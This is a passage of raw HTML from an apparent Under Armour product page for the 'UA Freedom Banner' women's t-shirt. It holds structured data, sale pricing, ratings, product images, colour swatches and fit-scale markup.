    "@type": "SpeakableSpecification",
    "cssSelector": [
      "h1[class*='productNameWording']",
      "[class*='productSubHeader']",
      ".bfx-list-price",
      "fieldset[name='color-swatches']",
      "fieldset[class*='SizeSwatchesSection']",
      "[class*='ReturnsExchanges']",
      "[data-testid='accordion-content']",
      "[class*='ProductIntro']",
      "[class*='FeatureBenefitIcons'] [class*='icon-name']",
      "[class*='Accordion']",
      "[class*='ContentSlide'] [class*='slide__details']",
      "[class*='ContentCarouselQuote'] [class*='carousel-items']",
      ".CMTeaser .module__copyarea",
      "[class*='PromoBanner'] [class*='promo-banner-message']"
    ]
  }
}</script><div data-cache-id="product-detail" data-cache-time="1769233760940" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;productId&quot;:[&quot;shirts_and_tops&quot;,&quot;ua_freedom_banner_womens_t-shirt&quot;,&quot;1370819.html&quot;],&quot;searchParams&quot;:&quot;dwvar_1370819_color%3D475&quot;}" class="ProductDetailContent-module-scss-module__jPYQBW__container neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable" data-pdp="1"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky" data-active="false"><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky"><span class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky">UA Freedom Banner</span><span>-</span><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$25.97</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $30, Sale price: $25.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></div><div class="StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__tertiary  " type="submit" form="add-to-bag-form" data-pdp-add-to-bag="true" data-variant="tertiary" data-status="idle">Add to Bag</button><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop" type="button" data-variant="secondary"><input data-testid="favorite-button" id="_R_39fklubsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_39fklubsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_39fklubsnpfivddiuqivb_"><span id="_R_39fklubsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></button></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-info-container"><div class="ProductInformation-module-scss-module__VXFlAa__content-wrapper"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card"><div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Women",
      "item": "https://www.underarmour.com/en-us/c/womens/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shirts & Tops",
      "item": "https://www.underarmour.com/en-us/c/womens/clothing/tops/"
    }
  ]
}</script><nav class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs" aria-label="Breadcrumb"><ol><li><a href="/en-us/c/womens/">Women</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a></li></ol></nav></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container"><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName" data-testid="product-name"><h1 class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording">UA Freedom Banner<div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader"><p>Women&#x27;s T-Shirt</p></div></h1></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices"><div id="product-price"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display PriceDisplay-module-scss-module__4fzA2W__enhanced-price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$25.97</span><div class="PriceDisplay-module-scss-module__4fzA2W__alternative-sale-text PriceDisplay-module-scss-module__4fzA2W__percentage">13% off</div></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $30, Sale price: $25.97</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div><div class="RatingsSummary-module-scss-module__2QBtSq__container"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div class="Tooltip-module-scss-module__oBhmnq__tooltip RatingsSummary-module-scss-module__2QBtSq__tooltip" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_2jmfklubsnpfivddiuqivb_" class=""><div class="RatingsSummary-module-scss-module__2QBtSq__summary"><span>4.7</span><span>(<!-- -->38<!-- -->)</span></div><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_2jmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0"><div class="RatingTooltipContent-module-scss-module__P1iLra__container"><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:89.47368421052632%" aria-valuenow="89.47368421052632"></div></div><div><div>34</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:2.631578947368421%" aria-valuenow="2.631578947368421"></div></div><div><div>1</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:7.894736842105263%" aria-valuenow="7.894736842105263"></div></div><div><div>3</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar RatingTooltipContent-module-scss-module__P1iLra__bar"><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0%" aria-valuenow="0"></div></div><div><div>0</div></div></div></div></div><div class="RatingTooltipContent-module-scss-module__P1iLra__btn-container"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">Read 38 Reviews</button></div></div></div></div></div></div><div class="VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo"><span class="bfx-price">Extra 50% Off Outlet with code EXTRA50</span><div class="Tooltip-module-scss-module__oBhmnq__tooltip undefined" data-testid="tooltip" data-location="bottom" data-tooltip="true"><button type="button" aria-describedby="_R_4lmfklubsnpfivddiuqivb_" class=""><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="50%" cy="50%" r="7.25" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M8.592 10.301V11.534H7.539V10.301H8.592ZM7.566 9.419C7.566 9.257 7.5885 9.1085 7.6335 8.9735C7.6785 8.8385 7.7385 8.7155 7.8135 8.6045C7.8885 8.4935 7.9725 8.387 8.0655 8.285C8.1585 8.183 8.256 8.081 8.358 7.979L8.619 7.718C8.739 7.598 8.841 7.466 8.925 7.322C9.009 7.178 9.051 6.995 9.051 6.773C9.051 6.485 8.9715 6.2615 8.8125 6.1025C8.6535 5.9435 8.43 5.864 8.142 5.864C7.788 5.864 7.521 5.9435 7.341 6.1025C7.161 6.2615 7.029 6.521 6.945 6.881L6 6.755C6.042 6.521 6.114 6.2975 6.216 6.0845C6.318 5.8715 6.4545 5.684 6.6255 5.522C6.7965 5.36 7.0065 5.2325 7.2555 5.1395C7.5045 5.0465 7.803 5 8.151 5C8.775 5 9.258 5.1515 9.6 5.4545C9.942 5.7575 10.113 6.155 10.113 6.647C10.113 6.935 10.0695 7.178 9.9825 7.376C9.8955 7.574 9.789 7.742 9.663 7.88L9.114 8.429C8.958 8.585 8.829 8.744 8.727 8.906C8.625 9.068 8.574 9.254 8.574 9.464V9.599H7.566V9.419Z" fill="currentColor"></path></svg><div data-tooltip-arrow="true" class="Tooltip-module-scss-module__oBhmnq__tooltip-arrow"></div></button><div id="_R_4lmfklubsnpfivddiuqivb_" role="tooltip" tabindex="0">Exclusions apply. Cannot be combined with other offers, including ID.me.</div></div></div></div></div><div class="ProductImages-module-scss-module__NG3QBq__pdpImages"><p id="ProductImages-module-scss-module__NG3QBq__image-button-description" aria-hidden="true">Click to open List of Product Images dialog</p><div class="HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images"><div class="swiper" aria-hidden="true" data-image-count="6"><div class="swiper-wrapper"><div class="swiper-slide" data-slide-real-index="0"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Freedom Banner" title="UA Freedom Banner" loading="eager" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="1"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Freedom Banner" title="UA Freedom Banner" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_BC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="2"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Freedom Banner" title="UA Freedom Banner" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FSF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="3"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Freedom Banner" title="UA Freedom Banner" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_SIDEDET?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="4"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Freedom Banner" title="UA Freedom Banner" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1370819-001_HF?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div><div class="swiper-slide" data-slide-real-index="5"><div class="HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container"><img alt="UA Freedom Banner" title="UA Freedom Banner" loading="lazy" width="400" height="500" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:400 / 500" src="https://underarmour.scene7.com/is/image/Underarmour/PS1370819-001_HB?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/></div></div></div><div class="swiper-pagination"></div><span class="Slider-module-scss-module__xuQYYG__slider__nav_wrap"><button type="button" class="prev horizontal-img-slider-prev Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__prev"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show previous slide</button><button type="button" class="next horizontal-img-slider-next Slider-module-scss-module__xuQYYG__slider_button Slider-module-scss-module__xuQYYG__next"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg>Show next slide</button></span><div class="AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content AthleteInfo-module-scss-module__pkcp3W__bottom-center"><div>Athlete is 5&#x27;11&quot; &amp; wearing size SM</div></div></div><div class="HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot" data-slot="top-right"></div></div></div><div class="ProductInformation-module-scss-module__VXFlAa__product-detail-container"><div class="ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"><div class="ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details" data-product-details="true"><form noValidate="" id="add-to-bag-form"><fieldset name="color-swatches" role="radiogroup"><legend><span class="visually-hidden">Product Colors</span><span aria-hidden="true">Black / White - 001<!-- --> </span></legend><div id="swatches-container" class="ColorSwatches-module-scss-module__Eo90Rq__color-swatches ColorSwatches-module-scss-module__Eo90Rq__sale-labels" data-overflowing="false" data-expanded="false" data-carousel="false" data-testid="color-swatches"><div class="ColorSwatch-module-scss-module__gMCFmq__color-swatch ColorSwatch-module-scss-module__gMCFmq__square-swatch" data-overflow="false" title="Select Color Black - 001" data-testid="color-swatch"><input id="_R_mbcufklubsnpfivddiuqivb_-001" class="visually-hidden" type="radio" aria-labelledby="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-001" data-display-images="true" data-orderable="false" name="colors" checked="" value="001"/><label for="_R_mbcufklubsnpfivddiuqivb_-001"><span id="_R_mbcufklubsnpfivddiuqivb_-color-swatch-label-001" class="visually-hidden" aria-hidden="true">Black / White - 001 (Out of Stock)</span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"><img alt="Black / White - 001" aria-hidden="true" loading="lazy" width="46" height="24" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1370819-001_FC?qlt=85&amp;bgc=F0F0F0&amp;wid=150&amp;hei=150&amp;resmode=sharp2"/></span><span class="ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label">Sale</span></label></div></div><div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" aria-controls="swatches-container" aria-expanded="false" data-variant="text"><span>Show More</span><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-icon-plus="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-icon-minus="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div></fieldset><fieldset name="sizes" role="radiogroup" aria-invalid="false" aria-errormessage="sizes-error"><legend class="visually-hidden">Select a size</legend><div class="SizeSwatchesSection-module-scss-module__bIgmxq__sizes"></div></fieldset><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ScaleDiagram-module-scss-module__ooXZzq__scale ProductFormContent-module-scss-module__Amlqeq__fit-scale"><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__illustration" aria-hidden="true" data-testid="diagram-options"><li><svg viewBox="0 0 16 16" width="16" height="16"><circle r="calc(100% / 2)" cx="50%" cy="50%"></circle><circle r="5.25" cx="50%" cy="50%" stroke="white" stroke-width="2.5"></circle></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li><li><svg viewBox="0 0 1 16" width="1px" height="16px"><line x1="50%" y1="0" x2="50%" y2="100%" stroke="black"></line></svg></li></ul><ul class="ScaleDiagram-module-scss-module__ooXZzq__scale__descriptions" role="none"><li data-option-text="true" data-selected="true" aria-hidden="false"><div aria-hidden="true">Loose</div><div aria-hidden="true">Fuller Cut</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Fitted</div><div aria-hidden="true">Streamlined Fit</div></li><li data-option-text="true" data-selected="false" aria-hidden="true"><div aria-hidden="true">Compression</div><div aria-hidden="true">Ultra-tight Fit</div></li></ul></div></div><div class="AnimationWrapper-module-scss-module__Mu747G__animate-section AnimationWrapper-module-scss-module__Mu747G__fade AnimationWrapper-module-scss-module__Mu747G__from-bottom AnimationWrapper-module-scss-module__Mu747G__is-visible"><div class="ProductFormContent-module-scss-module__Amlqeq__store-pickup"><div class="bfx-remove-element ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"><div class="ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button ShipOrPickup-module-scss-module__X4hCBa__alternate" data-testid="shipping"><div><svg viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="32" height="32" color="currentColor" stroke-width="1.25"><path d="M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z" fill="currentColor"></path><path d="M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z" fill="currentColor"></path><path d="M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z" fill="currentColor"></path><path d="M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z" fill="currentColor"></path><path d="M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z" fill="currentColor"></path><path d="M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z" fill="currentColor"></path><path d="M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z" fill="currentColor"></path><path d="M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z" fill="currentColor"></path><path d="M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z" fill="currentColor"></path><path d="M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z" fill="currentColor"></path><path d="M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z" fill="currentColor"></path><path d="M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z" fill="currentColor"></path><path d="M8 13C8 12.7239 8.22385 12.5 8.5 